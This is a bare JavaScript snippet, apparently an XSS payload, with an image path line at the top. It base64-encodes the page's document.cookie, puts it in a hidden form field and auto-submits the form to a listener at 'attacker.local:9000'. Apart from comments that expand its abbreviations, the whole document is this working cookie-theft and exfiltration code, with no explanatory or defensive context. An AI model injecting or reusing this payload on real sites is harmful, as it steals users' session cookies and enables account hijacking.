 //CKE => Cookie
//BDY = Body
//FRM => Form
//PRM => Form parameter
let cke = btoa(document.cookie);
let bdy = document.getElementsByTagName("body")[0];
let frm = document.createElement("form");
frm.setAttribute("method", "post");
frm.setAttribute("action", "//attacker.local:9000/listener.php");
let prm = document.createElement("input");
prm.setAttribute("type", "hidden");
prm.setAttribute("name", "data");
prm.setAttribute("value", cke);
frm.appendChild(prm);
bdy.appendChild(frm);
frm.submit();